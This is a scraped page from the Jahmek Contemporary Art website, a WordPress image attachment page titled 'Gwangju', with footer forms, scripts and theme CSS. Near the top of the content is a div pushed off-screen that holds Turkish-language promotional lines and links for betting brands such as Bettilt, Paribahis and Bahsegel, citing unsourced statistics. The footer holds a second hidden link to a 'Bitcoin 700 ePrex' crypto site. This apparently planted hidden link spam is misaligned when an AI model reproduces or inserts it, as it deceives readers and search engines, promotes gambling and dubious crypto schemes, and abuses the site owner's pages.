mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-2119" id="mega-menu-item-2119"><a class="mega-menu-link" href="https://jahmekart.com/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://jahmekart.com/contact/" tabindex="0">Contact</a></li></ul></div>
		        </nav>
			        
			</div>
        </div>

        
        	    <div class="content-wrapper">
	    	<div class="inner">	
	<div role="main">

		<div style='position:absolute;left:-7297px;'><p>Online ortamda eğlence arayanların tercihi <a href="https://www.sana-diagnostic.com/">Paribahis mobil uygulama</a> platformları oluyor.</p> <p>Kullanıcılar güvenliklerini sağlamak için <a href="https://www.gottahave.net/" title="Bettilt 2025 giriş">Bettilt</a> altyapısına güveniyor.</p> <p>Türkiye’de online bahis siteleri sürekli olarak adres değiştirir, <a href="https://www.oasisgamefarm.com/" title="Bettilt">Bettilt apk</a> bu konuda kullanıcılarını bilgilendirir.</p> <p>Statista 2024 araştırmasına göre, online bahis kullanıcılarının %70’i müşteri hizmetleri kalitesini “çok önemli” olarak nitelendirmiştir; bu, <a href="https://www.chefvincecooks.com/" title="Bettilt">Bettilt hoşgeldin bonusu</a>’in güçlü yönlerinden biridir.</p> <p>Online casino deneyimini evinize getiren <a href="https://www.halden-idrettsrad.com/" title="Paribahis">Paribahis</a> kaliteli içerikler sunar.</p> <p>Curacao Gaming Authority verilerine göre, lisanslı operatörlerin %95’i adil oyun sertifikasına sahiptir; <a href="https://spinnysports.com/" title="Bahsegel">Bahsegelgiriş</a> de bu sertifikayı taşır.</p> <p>Türkiye’de kumarhaneler 1998 yılında kapatılmış, buna rağmen online platformlar faaliyet göstermeye devam etmiştir; <a href="https://strummingbars.com" title="bettilt">bettilt para çekme</a> bu geçişi analiz eder.</p> <p>Yüksek oranlı bahis fırsatlarını kullanıcılarına sunan <a href="https://electbryancutler.com/" title="Bahsegel">Bahsegel türkiye</a> fark yaratıyor.</p> <p>Promosyon dünyasında en çok tercih edilen <a href="https://electbryancutler.com/" title="Bahsegel 2025 giriş">Bahsegel giriş</a> seçenekleri yatırımları artırıyor.</p> <p>Kumarhane atmosferini evlere taşıyan <a href="https://dillbill.com/">Bettilt</a> kullanıcıların ilgisini çekiyor.</p> <p>Finansal güvenliğin anahtarı olan <a href="https://www.digital-knowledge.org/">Bahsegel</a> sistemi memnuniyet sağlıyor.</p> <p>Kumarhane keyfini yaşamak isteyenler için <a href="https://electbryancutler.com/">Bahsegel</a> kategorisi vazgeçilmezdir.</p> <p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://ahsapparkci.com/" title="Bettilt">Bettilt</a> kullanıcı odaklıdır.</p> <p>Bahis dünyasında güvenilir ve yenilikçi bir marka olan <a href="https://www.thesprucedgoose.com" title="marsbahis">marsbahis</a> kaliteyi temsil eder.</p> <p>Yenilenen teknolojisiyle <a href="https://snus-s.com/" title="paribahis 2025">paribahis güncel</a> versiyonu sektöre damga vurmayı hedefliyor.</p><p>Türk bahis severlerin büyük bölümü haftada birkaç kez kupon hazırlamaktadır, <a href="https://travelinginisrael.com" title="paribahis">paribahis apk</a> düzenli kampanyalar sunar.</p><p>Her bahis türü için özel seçenekler sunan <a href="https://morningdesertdubaisafari.com/" title="bahsegel">bahsegel</a> kullanıcı dostudur.</p><p>Spor severler yüksek oranlı kuponlar için <a href="https://www.halden-idrettsrad.com/">casino giriş</a> bağlantısına yöneliyor.</p><p>Curacao eGaming lisansı, <a href="https://adornadmire.com/" title="paribahis">paribahis hiriş</a> gibi markalara uluslararası güven sağlar.</p><p>Adres değişikliklerine çözüm sunan <a href="https://pearlofthesearetreat.com/" title="bahsegel 2025 giriş">bahsegel</a> kullanıcılar için önem taşıyor.</p><p>Modern tasarımıyla dikkat çeken <a href="https://kdfarmandfeed.com/" title="paribahis 2025">paribahis</a> sürümü kullanıcıların ilgisini çekiyor.</p><p>Avrupa’daki bahis kullanıcılarının %35’i ilk yatırımlarını 100 dolar altına yapmaktadır; bu, <a href="https://morningdesert-safari.com/" title="bahsegel">bahsegel mobil uygulama</a>’in erişilebilirliğini artırır.</p> <p>Her oyuncu güvenlik için <a href="https://www.sunaurataylor.org/">bettilt</a> politikalarına dikkat ediyor.</p> <p>Bahis dünyasında profesyonel hizmet anlayışıyla öne çıkan <a href="https://vuturefood.com/" title="bettilt">bettilt</a> kullanıcılarını memnun eder.</p></div><nav class="pagination top" role="navigation">

	<div class="previous">&nbsp;</div>
	<div class="next">&nbsp;<a href="https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/" rel="prev">Kiluanji Kia Henda Gwangju Biennale 2018</a></div>

</nav>

<article id="post-877" class="post-877 attachment type-attachment status-inherit hentry">

	<header>
		<h1>Gwangju</h1>
	</header>

	<div class="content">

		<p class="attachment"><a href='https://jahmekart.com/wp-content/uploads/Gwangju.jpg'><img fetchpriority="high" decoding="async" width="728" height="414" src="https://jahmekart.com/wp-content/uploads/Gwangju-728x414.jpg" class="attachment-medium size-medium" alt="" srcset="https://jahmekart.com/wp-content/uploads/Gwangju-728x414.jpg 728w, https://jahmekart.com/wp-content/uploads/Gwangju-390x222.jpg 390w, https://jahmekart.com/wp-content/uploads/Gwangju-785x446.jpg 785w, https://jahmekart.com/wp-content/uploads/Gwangju.jpg 1249w, https://jahmekart.com/wp-content/uploads/Gwangju-390x222@2x.jpg 780w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>

	</div>

</article>
	</div>

			</div>
	    </div>

   				<div class="footer" role="contentinfo">
			<div class="inner">

				<!--h1 class="is-hidden">Footer</h1-->

						        <div class="sidebar sidebar-footer">

		        	<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Rua Rainha Ginga 100, Ingombotas, Luanda, Angola</p>

<p>Phone: <a href="tel:+244923505077">+244 923 505 077</a><br>
Email: <a href="/cdn-cgi/l/email-protection#89e0e7efe6c9e3e8e1e4ece2e8fbfda7eae6e4"><span class="__cf_email__" data-cfemail="eb82858d84ab818a83868e808a999fc5888486">[email&#160;protected]</span></a></p>

<div class="social">
	<p></p>
	<ul>
		<li class="icn-facebook"><a target="_blank" href="https://www.facebook.com/jahmekart" tabindex="0">Facebook</a></li>
		<li class="icn-instagram"><a target="_blank" href="https://www.instagram.com/jahmekart/" tabindex="0">Instagram</a></li>
	</ul>
</div></div></aside><aside id="gform_widget-2" class="widget gform_widget"><h1>Sign up to our Newsletter:</h1><link rel='stylesheet' id='gforms_reset_css-css' href='https://jahmekart.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://jahmekart.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://jahmekart.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://jahmekart.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://jahmekart.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jahmekart.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://jahmekart.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/jahmekart.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/jahmekart.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/jahmekart.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"46397340cade63d0b82aa23e8d7bf3a1","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://jahmekart.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://jahmekart.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium' tabindex='1'  placeholder='Email address' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://jahmekart.com/wp-content/themes/jca/build/img/icn-arrow.svg' id='gform_submit_button_1' onclick='gform.submission.handleButtonClick(this);' class='gform_button button gform_image_button' alt='Submit' tabindex='2' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=1&amp;theme=legacy&amp;hash=6c113867ab9e6a38e0cc531e305c0592' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImMzNTUxNDg0YmMzODg1OGMyY2JmM2M4ZDNkYzA2MGUyIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://jahmekart.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://jahmekart.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</aside><aside id="block-3" class="widget widget_block"><p><a href="https://bitcoin700eprex.org" style="position: absolute; left: -10434px">Bitcoin 700 ePrex</a></p>
</aside>
		        </div>
		        
		        <div class="colophon">

		        	<p>&copy; 2025 Jahmek Contemporary Art and their respective artists and/or client.</p>

		        </div>

			</div>
		</div>

		<script type="text/javascript" src="https://jahmekart.com/wp-content/themes/jca/build/js/all.js" id="jca_js_all-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-content/themes/jca/build/js/mob-tab.js" id="jca_js_mq_mob-tab-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jahmekart.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-content/plugins/megamenu-pro/assets/public.js" id="megamenu-pro-js"></script>
<script type="text/javascript" defer='defer' src="https://jahmekart.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://jahmekart.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"46397340cade63d0b82aa23e8d7bf3a1"},"ajax":{"ajaxurl":"https:\/\/jahmekart.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a2a1b5df64","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/jahmekart.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"ef309c977c"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://jahmekart.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc5b8fd2551e4e3b9a80119696bb0056","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://jahmekart.com/wp-content/themes/jca/build/font/jca.css
body_size: 149478
content:
/**
 * @license
 * MyFonts Webfont Build ID 3449017, 2017-09-08T10:44:45-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: AvenirLTStd-Heavy by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/85-heavy/
 * 
 * Webfont: AvenirLTStd-Book by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/45-book/
 * 
 * 
 * License: https://www.myfonts.com/viewlicense?type=web&buildid=3449017
 * Licensed pageviews: 250,000
 * Webfonts copyright: Copyright &#x00A9; 1989, 1995, 2002 Adobe Systems Incorporated.  All Rights Reserved. &#x00A9; 1981, 1995, 2002 Heidelberger Druckmaschinen AG. All rights reserved.
 * 
 * © 2017 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/34a0b9");

  
@font-face {font-family: 'AvenirLTStd-Heavy';src: url('webfonts/34A0B9_0_0.eot');src: url('webfonts/34A0B9_0_0.eot?#iefix') format('embedded-opentype');}@font-face {font-family: 'AvenirLTStd-Heavy';src:url('[data-uri]') format('woff2'),url('[data-uri]') format('woff'),url('[data-uri]') format('truetype'),url('webfonts/34A0B9_0_0.svg#wf') format('svg');}
 
  
@font-face {font-family: 'AvenirLTStd-Book';src: url('webfonts/34A0B9_1_0.eot');src: url('webfonts/34A0B9_1_0.eot?#iefix') format('embedded-opentype');}@font-face {font-family: 'AvenirLTStd-Book';src:url('[data-uri]') format('woff2'),url('[data-uri]') format('woff'),url('[data-uri]') format('truetype'),url('webfonts/34A0B9_1_0.svg#wf') format('svg');}
 

--- FILE ---
content_type: text/css
request_url: https://jahmekart.com/wp-content/themes/jca/style.css
body_size: 4732
content:
/*!
Theme Name: Jahmek Contemporary Art
Theme URI: https://jahmekart.com/
Description: Theme for JCA
Version: 1.1.1
Author: Hive Minder
Author URI: https://hiveminder.co
License: All rights reserved
License URI: https://jahmekart.com/
Text Domain: jca
*/@font-face{font-family:'flexslider-icon';src:url("fonts/flexslider-icon.eot");src:url("fonts/flexslider-icon.eot?#iefix") format("embedded-opentype"),url("fonts/flexslider-icon.woff") format("woff"),url("fonts/flexslider-icon.ttf") format("truetype"),url("fonts/flexslider-icon.svg#flexslider-icon") format("svg");font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider,.flexslider-banner,.flexslider-gallery{margin:0;padding:0}.flexslider .slides>li,.flexslider-banner .slides>li,.flexslider-gallery .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img,.flexslider-banner .slides img,.flexslider-gallery .slides img{width:100%;display:block}.flexslider .slides:after,.flexslider-banner .slides:after,.flexslider-gallery .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides,html[xmlns] .flexslider-banner .slides,html[xmlns] .flexslider-gallery .slides{display:block}* html .flexslider .slides,* html .flexslider-banner .slides,* html .flexslider-gallery .slides{height:1%}.no-js .flexslider .slides>li:first-child,.no-js .flexslider-banner .slides>li:first-child,.no-js .flexslider-gallery .slides>li:first-child{display:block}.flexslider,.flexslider-banner,.flexslider-gallery{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;border-radius:4px;-webkit-box-shadow:"" 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:"" 0 1px 4px rgba(0,0,0,0.2);box-shadow:"" 0 1px 4px rgba(0,0,0,0.2)}.flexslider .slides,.flexslider-banner .slides,.flexslider-gallery .slides{zoom:1}.flexslider .slides img,.flexslider-banner .slides img,.flexslider-gallery .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev,.flexslider-banner:hover .flex-direction-nav .flex-prev,.flexslider-gallery:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover,.flexslider-banner:hover .flex-direction-nav .flex-prev:hover,.flexslider-gallery:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next,.flexslider-banner:hover .flex-direction-nav .flex-next,.flexslider-gallery:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover,.flexslider-banner:hover .flex-direction-nav .flex-next:hover,.flexslider-gallery:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html 